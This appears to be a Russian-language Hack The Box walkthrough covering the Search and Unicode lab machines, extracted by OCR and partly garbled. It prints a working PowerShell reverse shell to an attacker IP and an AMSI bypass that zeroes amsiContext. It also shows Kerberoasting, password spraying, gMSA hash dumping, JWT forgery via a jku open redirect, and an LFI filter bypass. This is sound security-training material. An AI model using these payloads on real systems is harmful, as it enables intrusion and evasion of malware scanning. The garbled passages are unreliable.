В этой статье мы будем захватывать сервер на Windows: просканируем пользователей через службу Kerberos, проведем атаку Kerberoasting, снимем защиту с файла пропатчим AMSI Excel, работе При с PowerShell Web Access и повысим привилегии через управляемую учетную запись  $(MSA)$ .

![](_page_26_Picture_6.jpeg)

Наша цель — машина Search с площадки Hack The Box. Ее уровень слож- $HOCTM - hard.$ 

![](_page_26_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.129 search.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_26_Picture_18.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ -А).

![](_page_26_Picture_20.jpeg)

.NET Message Framing Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows Результат работы скрипта

У нас есть целая куча открытых портов:

|\_http-server-header: Microsoft-IIS/10.0<br>|\_ssl-date: 2022-01-07T15:04:28+00:00; +16m16s from scanner time.<br>|\_ss*l-*date: 2022-01-07T15:04:23:--

•  $53 -$  служба DNS;

9389/tcp open mc-nmf

- $\cdot$  80 (HTTP) веб-сервер Microsoft IIS/10.0;
- 88 служба Kerberos;
- 135 служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер - контроллер и контроллер клиент;
- 139 служба сеансов NetBIOS, NetLogon;
- $389 -$  служба LDAP;
- 443 (HTTPS) веб-сервер Microsoft IIS/10.0;
- 445, 8172 служба SMB;
- 464 служба смены пароля Kerberos;
- 593 (HTTP-RPC-EPMAP) используется в службах DCOM и MS Exchange;
- 636 LDAP с шифрованием SSL или TLS;
- 3268 (LDAP) для доступа к Global Catalog от клиента к контроллеру;
- 3269 (LDAPS) для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;
- $9389$  веб-службы AD DS.

На хосте работает много служб. Первым делом проверяем SMB и DNS, но они ничего не дают. Остается только веб. Так как на порте 443 используется протокол HTTPS, сразу обратим внимание на его сертификат. Поле commonName содержит доменные имена, для которых действителен данный сертификат. Nmap показывает эти настройки в результатах сканирования, что позволяет нам быстро определить используемое имя. Добавляем его в файл /etc/hosts:

search.htb research 10.10.11.129

![](_page_26_Picture_39.jpeg)

Главная страница сайта

Изучая сайт, обращаем внимание на список сотрудников.

![](_page_26_Picture_42.jpeg)

Персонал сервиса

Так как на хосте работает Kerberos, мы можем проверить, существует ли какая-то учетная запись. В этом нам поможет атака ASRep Roasting. Смысл в том, что мы посылаем на сервер аутентификации анонимный запрос для предоставления определенному пользователю доступа к какой-либо услуге. На что сервер отвечает одним из трех действий:

- предоставляет хеш;
- отвечает, что у этого пользователя не выставлен флаг UAF Dont Require PreAuth;
- говорит, что такого пользователя нет в базе Kerberos.

Но сперва составим список пользователей. С помощью следующего кода мы можем составить все возможные комбинации имени пользователя:

#### #!/usr/bin/python3

names = ["Keely Lyons", "Dax Santiago", "Sierra Frye", "Kyla Stewart" , "Kaiara Spencer", "Dave Simpson", "Ben Thomp son", "Chris Stewart"]

![](_page_26_Picture_899.jpeg)

![](_page_26_Picture_900.jpeg)

Сохраним список в файл и выполним проверку с помощью **kerbrute**. Для этого используем опцию userenum и укажем адрес (--dc), домен (-d) и список с вероятными именами учетных записей.

kerbrute linux amd64 userenum --dc search.htb -d search.htb users.txt

![](_page_26_Picture_55.jpeg)

Все сканирование заняло примерно секунду, а мы получаем три существующих аккаунта. С помощью скрипта GetNPUsers.py из пакета *impacket* применяем к полученным именам ASRep Roasting в надежде получить зашифрованный пароль пользователя. Но безуспешно.

GetNPUsers.py search.htb/ -usersfile users.txt

![](_page_26_Figure_58.jpeg)

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Потратив очень много времени на поиск дальнейшего пути, я нашел на сайте фотографию http://search.htb/images/slide\_2.jpg каких-то записей.

#### **Our Features** Lorem ipsum dolor sit amet consectetur adipisicing elit. Minus minima neque tempora reiciendis. Do things with love

![](_page_26_Picture_61.jpeg)

І лавная страница сайта

При увеличении картинки стало понятно, что это список дел, среди которых есть такая строчка: «Send password to Hope Sharp».

![](_page_26_Picture_64.jpeg)

Проверяем это имя и узнаем, что такой аккаунт в системе есть.

![](_page_26_Picture_901.jpeg)

проверить и указанный Теперь МЫ можем пароль с помощью **CrackMapExec.** 

crackmapexec smb search.htb -u users.txt -p 'IsolationIsKey?'

![](_page_26_Picture_902.jpeg)

И получаем первую учетку!

#### **ТОЧКА ВХОДА**

--users

**SMB** 

**SMB** 

SMB

**SMB** 

SMB

**SMB** 

SMB

**SMB** 

**SMB** 

**SMB** 

SMB

**SMB** 

**SMB** 

**SMB** 

SMB

**SMB** 

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129

10.10.11.129 10.10.11.129<br>10.10.11.129

10.10.11.129

445

445

445

445

445

445

445

445

445

445

445

445

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

RESEARCH

Теперь логично пойти на SMB и посмотреть, что расположено на доступных pecypcax.

crackmapexec smb search.htb -u 'Hope.Sharp' -p 'IsolationIsKey?' --shares

![](_page_26_Picture_903.jpeg)

Походив по разным каталогам, ничего интересного не обнаруживаем. Из необычного - лишь директория RedirectedFolders\$, которая выводит нас на домашние каталоги всех пользователей. Продвинуться дальше это не помогает, но можно получить имена всех пользователей.

crackmapexec smb search.htb -u 'Hope.Sharp' -p 'IsolationIsKey?'

 $(ralf@ralf-PC)-[\sim/tmp/search]$ \$ crackmapexec smb search.htb -u 'Hope.Sharp' -p 'IsolationIsKey?' --users [\*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) 10.10.11.129 445 RESEARCH 10.10.11.129 RESEARCH [+] search.htb\Hope.Sharp:IsolationIsKey? 445 10.10.11.129 445 RESEARCH [+] Enumerated domain user(s) [+] Enumerated domain user<br>search.htb\Tristan.Davies<br>search.htb\Jordan.Gregory<br>search.htb\Jordan.Gregory<br>search.htb\Claudia.Pugh<br>search.htb\Angie.Duffy<br>search.htb\Kaylin.Bird<br>search.htb\Isabela.Estrada<br>search.htb\Isabela.E badpwdcount: 0 baddpwdtime:<br>badpwdcount: 3 baddpwdtime:<br>badpwdcount: 3 baddpwdtime: 10.10.11.129 445 RESEARCH

dcount: wdcount:

dcount: pwdcount:

dcount:

dcount:

dcount:

dcount:

dcount: .<br>nwdcount: dtime

dtim

В итоге получаем большой список пользователей. Сохранить в файл только имена можно такой командой:

Список пользователей

search.htb\Haven.Summers<br>search.htb\Haven.Summers<br>search.htb\Crystal.Greer<br>search.htb\Crystal.Greer<br>search.htb\Judah.Frye<br>search.htb\Judah.Frye<br>search.htb\Maci.Graves<br>search.htb\Maci.Graves

![](_page_26_Picture_904.jpeg)

Выполняем с ним все те же операции, но ни к чему не приходим. Однако мы не попробовали одного...

#### **ATAKA Kerberoasting**

'IsolationIsKey?'

Реализация протокола Kerberos в Windows использует имена участников службы (SPN), чтобы определить, какую учетную запись задействовать для шифрования билета службы. В Active Directory существует два варианта SPN: SPN на основе хоста и произвольные SPN. Первый вариант SPN связан с учетной записью компьютера домена, а второй обычно (но не всегда) с учеткой пользователя домена.

Проще говоря, если запросить билет, он будет зашифрован паролем учетной записи, SPN которой был предоставлен. И если мы получим билет, мы сможем его просто пробрутиь, чтобы узнать пароль учетки!

Автоматизация запроса имен SPN, а затем еще и билетов выполнена в скрипте GetUserSPNs из набора impacket. Для его использования достаточно указать опцию - request.

GetUserSPNs.py -request -dc-ip 10.10.11.129 search.htb/Hope.Sharp:

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation ServicePrincipalName MemberOf PasswordLastSet LastLogon Delegation Name 2020-04-09 15:59:11.329031 2022-01-07 13:45:18.086335 RESEARCH/web\_svc.search.htb:60001 web\_svc [-] Kerberos SessionError: KRB\_AP\_ERR\_SKEW(Clock skew too great)

#### Запрос имен SPN

И есть одна учетная запись, которую мы можем попытаться захватить,  $$ web\_svc. Вот только билет получить не удается, потому что время на хостах значительно отличается (а в Kerberos эта разница не должна превышать пяти минут). Синхронизировать время на локальном хосте нам поможет протокол NTP:

#### sudo ntpdate search.htb

--continue-on-success

Теперь повторяем запрос билета и получаем хеш!

![](_page_26_Picture_905.jpeg)

Сразу закидываем его в **hashcat** и указываем режим 13100 (параметр - m):

Получение тикета

hashcat -m 13100 -a 0 web\_svc.hash rockyou.txt

22d9425cfc5faea4755888520b1c1c1fed34326478379e233c947e67c63a25b572f757788c8f6d8973d81ad64e20b727db2e 9447dfd7b40bf86593d2c7afb8eb6a0341a33be0da564e6f6f0b430467f4e4f39890343211f91fe32f30d5d803e4f772d496e49f70d7680d2443b46ad8c2 636a2a8d3fa106c996c580b6327533980c92d100f1f980f30f5f6bf50533366125987ab162b9785cd1a792d3a064b83e550369eda017753ba1e0191d6414 c8d9ea92b2417c3a4e8d0acd77b86d84a1a70aac7006c74e07ff4f9764ac624cdaa2b2119fc5bc3861942eedfd76807:@3ONEmillionbaby Session.........: hashcat Status..........: Cracked Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP) Hash.Target......: \$krb5tgs\$23\$\*web\_svc\$SEARCH.HTB\$search.htb/web\_svc\*...d76807

I Іароль пользователя

Получаем пароль пользователя и запускаем спрей по всем учетным записям. Высока вероятность, что он будет использован еще где-то.

crackmapexec smb search.htb -u users.txt -p '@30NEmillionbaby'

![](_page_26_Picture_906.jpeg)

![](_page_26_Picture_907.jpeg)

Как я и предполагал, мы забираем еще одну учетку. В домашнем каталоге пользователя на рабочем столе есть файл XLSX, который мы скачиваем на локальную машину командой get.

smbclient //search.htb/RedirectedFolders\$ -U edgar.jacobs cd edgar.jacobs\Desktop get Phishing Attempt.xlsx

![](_page_26_Picture_908.jpeg)

### **HTB SEARCH** ОБХОДИМ AMSI B POWERSHELL WEB ACCESS<br>ПРИ ПЕНТЕСТЕ МАШИНЫ НА WINDOWS

ТОЧКА ОПОРЫ

**XLS sheet protect unlock** 

Открываем файл с учетными данными и видим скрытый столбец С.

![](_page_27_Picture_796.jpeg)

Раздвинуть столбцы не выходит, так как лист документа защищен паролем ОТ ИЗМЕНЕНИЯ.

![](_page_27_Picture_797.jpeg)

Но такую защиту можно легко снять. Откроем документ как архив и найдем в нем настройки для нужного листа. У нас это второй лист, поэтому нужен файл sheet2.xml.

![](_page_27_Picture_798.jpeg)

и удаляем файле B. **MOTG** находим СЛЕДУЮЩУЮ CTDOKY, GTO поле sheetProtection

<sheetProtection algorithmName="SHA-512" hashValue= "hFq32ZstMEekuneGzHEfxeBZh3hnmO9nvv8qVHV8Ux+t+39/ 22E3pfr8aSuXISfrRV9UVfNEzidgv+Uvf8C5Tg==" saltValue= "U9oZfaVCkz5jWdhs9AA8nA==" spinCount="100000" sheet="1" objects="1"  $scenarios="1"$ 

#### Поле sheetProtection

Пересохраняем файл и открываем документ. Готово: защиты больше нет. Раздвигаем столбец С и получаем список паролей.

![](_page_27_Picture_799.jpeg)

Теперь нужно проверить их валидность. Для этого выбираем и сохраняем в файл с паролями столбец С, а в файл с именами учетных записей - столбец D. После этого перебираем их с помощью уже применявшегося CrackMapExec, только с опцией --no-bruteforce. С этой опцией СМЕ не будет перебирать все возможные сочетания. Вместо этого он использует для первого имени первый пароль из списка, для второго - второй и так далее.

crackmapexec smb search.htb -u ./xls\_users.txt -p ./xls\_pass.txt --continue-on-success --no-bruteforce

![](_page_27_Picture_800.jpeg)

В итоге мы получаем еще одного пользователя - Sierra. Frye. А на рабочем столе этого юзера есть первый флаг.

![](_page_27_Picture_21.jpeg)

ralf⊕ralf-PC)-[~/tmp/search] \$ cat <u>user.txt</u> 04fe656f0199104682d90c3f2ce6303e Флаг пользователя

Просматривая остальные каталоги пользователя, вроде документов и загрузок, находим сертификаты.

![](_page_27_Picture_25.jpeg)

Сертификат можно просто открыть и просмотреть, для этого я изменил расширение на .crt. Но у нас запросили пароль.

![](_page_27_Picture_801.jpeg)

Эти пароли брутятся, а для их извлечения существует целый пакет скриптов **2john** (уже есть в Kali Linux). Нам нужен pfx2john.py, который в качестве аргумента принимает только путь к файлу.

![](_page_27_Picture_802.jpeg)

Отправляем на перебор в программу John The Ripper и спустя некоторое время получаем пароль.

john --wordlist=~/tmp/tools/rockyou.txt pfx hash

 $1f@$  ra $1f$ -DC $)$ - $\lceil \alpha /$ tmn/search

![](_page_27_Picture_803.jpeg)

Теперь открываем сертификат и смотрим его данные.

![](_page_27_Picture_804.jpeg)

Содержимое сертификата

Это сертификат для веб-приложения. Чтобы его использовать, мы должны добавить его в хранилище сертификатов браузера (Settings → Privacy & Security → Security → View certificate).

![](_page_27_Picture_805.jpeg)

Теперь осталось найти сервис, для которого нужен сертификат. Я попробовал что-то вроде search.research.htb, research.search.htb, а также поля из самого серта, но все безуспешно. Тогда я попробовал использовать имя файла сертификата. С адреса https://search.htb/staff/ произошел редирект на https://search.htb/staff/en-US/logon.aspx.

Windows Compan 2016

![](_page_27_Picture_806.jpeg)

PowerShell Web Access - это фича, при помощи которой можно управлять сервером удаленно через браузер при помощи PowerShell. Авторизуемся от имени пользователя Sierra. Frye и получим консоль PowerShell.

Windows PowerShell Copyright (C) 2016 Microsoft Corporation. All rights reserved. PS C:\Users\Sierra.Frye\Documents>

Submit Cancel <del>→</del> History: 1

Консоль PowerShell Web Access

Затем я попробовал прокинуть реверс-шелл для PowerShell, но мне помешал AMSI.

Connected to: research.search.htb | Save | | Exit |

\$client = New-Object System.Net.Sockets.TCPClient('10.10.14.48',4321)

 $$stream = $client.GetStream();$  $[byte[]]$ \$bytes = 0..65535 $%$ [% $[0]$ ];  $while((ii = $stream.Fead({$bytes}, 0, $bytes.Length)) -ne 0)$ { \$data = (New-Object -TypeName System.Text.ASCIIEncoding). GetString(\$bytes,0, \$i);  $$sendback = (lex $data 2>81 | Out-String );$  $$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$ \$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2); \$stream.Write(\$sendbyte,0,\$sendbyte.Length); \$stream.Flush();

\$client.Close();

PS C:\Users\Sierra.Frye\Documents> \$client = New-Object System.Net.Sockets.TCPClient('10.10.14.48',4321);\$stream = \$client.GetStream();[byte[]]\$bytes = 0.<br>.65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName  $Flush()$  ;  $$client.close()$ (ts.TCPClient('10.10.14.48',4321) ...

AMSI обнаружил вредоносный контент

#### **AMSI Bypass**

**Antimalware Scan Interface (AMSI)** - это компонент Microsoft Windows, который обеспечивает более глубокую проверку встроенных служб сценариев. Продвинутое вредоносное ПО уклоняется от традиционных методов проверки с помощью замаскированных или зашифрованных сценариев. Такое вредоносное ПО часто загружается непосредственно в память, поэтому не использует файлы на устройстве. AMSI - это интерфейс, через который приложения и службы отправляют запросы на проверку установленному на компьютере антивирусу.

Но мы можем запатчить AMSI, чтобы наш код не уходил на проверку. Этот метод я взял из курса OSEP, он заключается в изменении адресов заголовков amsiContext (контекст, в котором происходит сканирование). В этом варианте мы будем «занулять» указатель.

![](_page_27_Picture_54.jpeg)

#### **INFO**

Подробнее про обход AMSI - в статье « $F#ck$ AMSI! Как обходят Anti-Malware Scan Interface при заражении Windows».

Первым делом мы получаем все типы, определенные в этой сборке, и ищем AmsiUtils.

\$a=[Ref].Assembly.GetTypes() Foreach(\$b in \$a) {if (\$b.Name -like "\*iUtils")  $\{ $c = $b$}$ }}

Теперь получаем его поля, из которых выбираем amsiContext.

\$d=\$c.GetFields('NonPublic, Static')

Foreach(\$e in \$d) {if (\$e.Name -like "\*Context") {\$f=\$e}}

Затем — адрес, по которому хранится значение.

\$g=\$f.GetValue(\$null)  $[Inter]$ \$ptr=\$g

И записываем по данному адресу 0.

 $[Int32[]$ ]\$buf=@(0)

[System.Runtime.InteropServices.Marshal]::Copy(\$buf, 0, \$ptr, 1)

Теперь можно ввести строку 'amsiutils', чтобы проверить работу AMSI. Но PowerShell просто выведет ее вместо того, чтобы заблокировать. Это говорит о том, что AMSI больше нам не помешает.

![](_page_27_Picture_807.jpeg)

Повторяем наш реверс-шелл и получаем бэкконнект.

![](_page_27_Picture_70.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В системе очень много пользователей, поэтому для быстрого и удобного сбора информации и ее дальнейшего анализа будем **ИСПОЛЬЗОВАТЬ BloodHound**. BloodHound использует графы для выявления скрытых и часто непреднамеренных взаимосвязей в среде Active Directory. Его можно использовать, чтобы легко идентифицировать очень сложные пути атаки, которые иначе было бы невозможно быстро идентифицировать.

Изначально саму нагрузку, реализованную на PowerShell или С#, нужно было запускать на целевом хосте. Но есть и версия на Python, которую можно использовать прямо с Linux. Загрузим BloodHound с GitHub и установим:

git clone https://github.com/fox-it/BloodHound.py.git cd BloodHound.py

python3 setup.py install

-(ralf⊛ralf-PC)-[**~/tmp/search/bloodhound**]

INFO: Connecting to LDAP server: research.search.htb

INFO: Connecting to LDAP server: research.search.htb

 $A11$ 

INFO: Found 1 domains

INFO: Found 106 users INFO: Found 63 groups INFO: Found 0 trusts

INFO: Found 113 computers

INFO: Found 1 domains in the forest

А теперь соберем информацию с целевого хоста, благо это не займет много времени. В параметрах указываем учетные данные для подключения, адрес хоста и тип собираемой информации — всю (параметр - с, значение all).

bloodhound-python -u Sierra. Frye -p '\$\$49=wide=STRAIGHT=jordan=28\$\$18' -ns 10.10.11.129 -d search.htb -c

|└\$`bloodhound-python -u Sierra.Frye -p '\$\$49=wide=STRAIGHT=jordan=28\$\$18' -ns 10.10.11.129 -d search.htb -c All<br>|INFO: Found AD domain: search.htb

#### INFO: Starting computer enumeration with 10 workers Логи BloodHound

В логах видим, сколько доменов, лесов и компьютеров было найдено, сколько пользователей и групп получено. В результате работы BloodHound в текущей директории будет создано несколько файлов. Для работы с ними нам нужно установить СУБД **Neo4j** и графическую оснастку bloodhound для отрисовки графов связей.

#### sudo apt install neo4j bloodhound

Запустим Neo4i командой sudo neo4j **console**. После сообщения об успешном старте зайдем на http://localhost:7474/ через браузер. Нам сразу предложат установить пароль. После установки пароля запустим BloodHound (команда **bloodhound** в командной строке) и авторизуемся с только что установленным паролем. Откроется пустое окошко - закинем в него полученные от BloodHound файлы с кодом на Python. Затем выберем опцию поиска путей для повышения привилегий и получим маленький граф.

![](_page_27_Picture_808.jpeg)

Первым BD-ADFSбыть Делом  $\vee$ **Hac** должна учетная ЗАПИСЬ GMSA.SEARCH.HTB. Поскольку у нее есть право GenericAll для учетки TRISTAN.DAVIES, мы можем манипулировать параметрами подконтрольного пользователя, вплоть до смены пароля. А уже этот пользователь является администратором. Имя учетной записи наталкивает на мысль о MSA.

#### Управляемые учетные записи

Управляемые учетные записи (MSA) — это специальный тип учетных записей Active Directory, которые можно использовать для безопасного запуска служб, приложений и заданий планировщика. Основная их идея в том, что паролем таких учетных записей полностью управляет Active Directory. Для них автоматически генерируется сложный пароль длиной 240 символов, который меняется автоматически каждые 30 дней.

Для аутентификации используется только Kerberos, так как интерактивный вход невозможен. Это связано с тем, что пароль не известен никому и не хранится в локальной системе, поэтому его нельзя извлечь из системного процесса LSASS с помощью mimikatz.

Но и такими учетными записями нужно как-то управлять, а это значит, что, если у нас есть к ним доступ, мы можем получить хеш пароля. Для этого написан инструмент **gMSADumper**. Используем его:

python3 gMSADumper.py -d search.htb -u 'Sierra.Frye' -p '\$\$49=wide=STRAIGHT=jordan=28\$\$18'

[ralf<sup>@</sup>ralf-PC)-[~**/tmp/tools/gMSADumper**] g python3 <u>gMSADumper.py</u> -d search.htb -u 'Sierra.Frye' -p '\$\$49=wide=STRAIGHT=jordan=28\$\$18'<br>Users or groups who can read password for BIR-ADFS-GMSA\$: **ITSec** BIR-ADFS-GMSA\$:::e1e9fd9e46d0d747e1595167eedcec0f Получение хеша учетной записи

У нас есть хеш пароля учетной записи! Попробуем создать сессию этого пользователя. Не указываем пароль явно, вместо этого загружаем его msDS-ManagedPassword.

\$username = 'BIR-ADFS-GMSA\$' \$gmsa = Get-ADServiceAccount -Identity \$username -Properties 'msDS-ManagedPassword' \$passwd = ConvertFrom-ADManagedPasswordBlob \$gmsa. 'msDS-ManagedPassword' \$credential = New-Object System. Management. Automation. PSCredential \$username, \$passwd. SecureCurrentPassword

Invoke-command -computername localhost -credential \$credential -scriptblock { whoami };

\$gmsa = Get-ADServiceAccount -Identity \$username -Properties 'msDS-ManagedPassword' \$passwd = ConvertFrom-ADManagedPasswordBlob \$gmsa.'msDS-ManagedPassword' \$credential = New-Object System.Management.Automation.PSCredential \$username,\$passwd.SecureCurrentPassword Invoke-command -computername localhost -credential \$credential -scriptblock { whoami }; search\bir-adfs-gmsa\$ PS C:\Users\Sierra.Frye\Documents> Создание сессии пользователя и выполнение команды whoami

Теперь по нашему плану сменим пароль второго пользователя (я поставлю ralfpass).

Invoke-command -computername localhost -credential \$credential -scriptblock { net user Tristan.Davies ralfpass /domain };

#### The command completed successfully. PS C:\Users\Sierra.Frye\Documents>

-[~/tmp/search

\$username = 'BIR-ADFS-GMSA\$'

Смена пароля пользователя

Invoke-command -computername localhost -credential \$credential -scriptblock { net user Tristan.Davies ralfpass /domain };

Проверяем новый пароль с помощью СМЕ.

crackmapexec smb search.htb -u Tristan.Davies -p ralfpass

#### crackmapexec **smb search.htb** Tristan.Davies -p ralfpass 10.10.11.129 445 RESEARCH [\*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False) 10.10.11.129 RESEARCH [+] search.htb\Tristan.Davies:ralfpass (Pwn3d!) 445

<u> Проверка установленного пароля</u>

И создаем новую сессию, теперь привилегированную.

\$username = 'search.htb\Tristan.Davies'

\$username = 'search.htb\Tristan.Davies'

 $$password = 'ralfpass';$ 

\$securePassword = ConvertTo-SecureString \$password -AsPlainText -Force;

\$credential = New-Object System. Management. Automation. PSCredential

\$username, \$securePassword; Invoke-command -computername localhost -credential \$credential -scriptblock { whoami };

\$password = 'ralfpass'; \$securePassword = ConvertTo-SecureString \$password -AsPlainText -Force; \$credential = New-Object System.Management.Automation.PSCredential \$username, \$securePassword Invoke-command -computername localhost -credential \$credential -scriptblock { whoami }; search\tristan.davies PS C:\Users\Sierra.Frye\Documents>

Создание сессии пользователя и выполнение команды whoam

Мы работаем как администратор, в качестве подтверждения читаем флаг рута.

Invoke-command -computername localhost -credential \$credential -scriptblock { type C:\Users\Administrator\Desktop\root.txt }; 0a48ea034bdf14eb74bc07198766e400 PS C:\Users\Sierra.Frye\Documents> Флаг рута

### HTB COD œ

![](_page_28_Picture_2.jpeg)

#### ПОДДЕЛЫВАЕМ TOKEH JWT И ЗАХВАТЫВАЕМ СЕРВЕР *HEPE3 CURL*

Сегодня мы поработаем с токенами JWT, проэксплуатируем LFI в обход фильтра разреверсим ELF-файл, написанный  $\overline{M}$ на Python 3.9. Все это поможет нам пройти среднюю по сложности машину Unicode с площадки Hack The Box.

![](_page_28_Picture_5.jpeg)

![](_page_28_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

unicode.htb 10.10.11.126

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash

![](_page_28_Picture_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_28_Picture_18.jpeg)

Мы нашли два открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Nginx 1.18.0.

Начнем с исследования сайта.

![](_page_28_Picture_23.jpeg)

На первой же странице видим открытый редирект. Это стоит отметить, так как редиректы можно использовать для обхода ряда фильтров и проверок. Также на сайте есть возможность зарегистрироваться и авторизоваться. Сделаем и то и другое. Работу желательно вести в **Burp Proxy**, чтобы у нас оставались все записи.

![](_page_28_Picture_554.jpeg)

После логина видим редирект с присвоенным идентификатором сессии auth. И сразу подмечаем несколько новых возможностей после авторизации.

![](_page_28_Picture_27.jpeg)

Удалось найти форму загрузки файлов, но ее тестирование ни к чему не привело. Вернемся к идентификатору сессии - это JWT. JSON Web Token состоит из трех частей: заголовка (header), полезной нагрузки (payload) и подписи. Заголовок и полезная нагрузка представляют собой объекты JSON, при этом нагрузка может быть любой, это именно те критически важные данные, которые передаются приложению. Заголовок содержит определенные ПОЛЯ:

- alg алгоритм, используемый для подписи/шифрования. Это обязатель-НЫЙ КЛЮЧ;
- $\tt typ$  тип токена. Это поле должно иметь значение JWT.

Третий элемент вычисляется на основании первых и зависит от выбранного алгоритма. Токены могут быть перекодированы в компактное представление: к заголовку и полезной нагрузке применяется алгоритм Base64-URL, после чего добавляется подпись и все три элемента разделяются точками. К примеру, можно с помощью **Burp Inspector** декодировать заголовок.

![](_page_28_Picture_555.jpeg)

Попробуем разобрать эти данные. Для этого нам понадобится либо приложе-

ние jut\_tool, либо онлайновый ресурс jut.io. Я буду использовать второй вариант. В заголовке у нас присутствует параметр *jku*. Он определяет URI, который указывает на ресурс, где находится ключ проверки подписи в представлении JWKS (JSON Web Key Set). В качестве подписанных данных используется имя пользователя.

![](_page_28_Picture_556.jpeg)

Вернемся к параметру *jku*, там мы находим еще один домен, который допишем в файл /etc/hosts.

#### hackmedia.htb unicode.htb 10.10.11.126

JSON Web Key Set (JWKS) — это набор открытых ключей, которые используются для проверки веб-токена, выпущенного сервером авторизации и подписанного с использованием алгоритма подписи RS256. RS256 генерирует асимметричную подпись. Чтобы подписать JWT, должен использоваться закрытый ключ, а для проверки подписи нужен другой открытый ключ. Просмотреть структуру JWKS мы можем, обратившись к URL, указанному в jku, http://hackmedia.htb/static/jwks.json.

![](_page_28_Picture_39.jpeg)

Дальнейший вектор очевиден: необходимо изменить имя пользователя на **admin**, что даст нам привилегированный контекст, подписать новые данные, сгенерировать новый JWT и заменить старый на веб-сервисе.

#### **ТОЧКА ВХОДА**

Теперь разберемся с подписью. В заголовке указан адрес JWKS, что дает нам следующую идею: сгенерировать свою пару ключей для подписи токена и соответствующий им JWKS. Мы поместим JWKS на своем веб-сервере затем в заголовке пропишем адрес, указывающий на этот сервер. Для генерирования ключей воспользуемся сайтом mkjwk.org. Выставим используемые параметры и получим ключи.

![](_page_28_Figure_43.jpeg)

Теперь вернемся к токену на jwt.io. Изменим имя пользователя на admin, в параметре *jku* укажем файл на своем сервере (веб-сервер запускаем командой python3 -m http.server 80). Файл должен содержать данные из формы Public Key. Для подписи используем пару ключей из форм Private Key (X.509 PEM Format) и Public Key (X.509 PEM Format).

![](_page_28_Picture_557.jpeg)

Вставляем данный токен в Вигр и после запроса получаем ответ об ошибке проверки jku.

![](_page_28_Picture_47.jpeg)

При этом на наш веб-сервер запрос не пришел. Значит, есть проверка того, какой сервер указан в **jku**. Тогда используем открытый редирект! Он будет перенаправлять на наш сервер запросы, совершаемые для проверки jku:

#### http://hackmedia.htb/static/../redirect/?url=10.10.14.73/jwks.json

![](_page_28_Picture_558.jpeg)

При использовании нового JWT видим, что на наш сервер пришел запрос.

80 (http://0.0.0.0:80/) ... 19:20:27] "GET /jwks.json HTTP/1.1" 200 -Логи веб-сервера

Но доступ мы не получаем. Скорее всего, это связано с данными в файле JWKS. Просмотрим тогда файл с сервера и изменим в нем только параметр **n** (е и так совпадает). Вновь посылая запрос через Burp, получаем новый ответ. Переходим в браузер и, используя расширения вроде **Cookie Editor**, вставляем новый JWT и обновляем страницу.

![](_page_28_Figure_54.jpeg)

I Іанель администратора

В итоге получаем административную панель.

### HTB UNICODE ПОДДЕЛЫВАЕМ ТОКЕН JWT И ЗАХВАТЫВАЕМ<br>СЕРВЕР ЧЕРЕЗ CURL

ТОЧКА ОПОРЫ

Изучая сайт, сразу натыкаемся на страницу, которая передает контент в параметре.

![](_page_29_Picture_5.jpeg)

Попробуем указать там какой-нибудь файл, например /etc/passwd. Но получаем ошибку и сообщение о том, что используется фильтр.

![](_page_29_Picture_7.jpeg)

Тогда я применил словарь, в котором содержатся разные способы обхода фильтров для LFI, и получил отличную от остальных реакцию сервера.

![](_page_29_Picture_411.jpeg)

Сервер пропустил запрос с использованием символа «две точки» (U+2025). Теперь проверим полезные файлы в Linux. Из файла /etc/passwd получим список пользователей с командной оболочкой: alex и code.

![](_page_29_Picture_412.jpeg)

![](_page_29_Picture_12.jpeg)

Содержимое файла /etc/passwd

Из файла конфигурации веб-сервера Nginx /etc/nginx/sites-available/ default узнаем о директории /home/code/app/ и файле db.yaml, в котором нашелся пароль пользователя.

![](_page_29_Picture_15.jpeg)

С этим паролем подключаемся по SSH и забираем первый флаг.

![](_page_29_Picture_17.jpeg)

